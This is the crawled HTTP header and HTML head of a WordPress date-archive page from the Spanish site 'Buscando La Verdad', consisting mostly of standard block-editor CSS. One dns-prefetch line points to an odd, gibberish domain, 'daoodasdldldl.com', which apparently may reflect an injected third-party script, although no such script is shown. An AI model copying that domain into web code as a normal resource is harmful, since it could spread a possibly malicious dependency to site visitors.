

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscandolaverdad.es/2022/09/02/
body_size: 182979
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>septiembre 2, 2022 &#8211; Buscando La Verdad</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed" href="https://buscandolaverdad.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed de los comentarios" href="https://buscandolaverdad.es/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
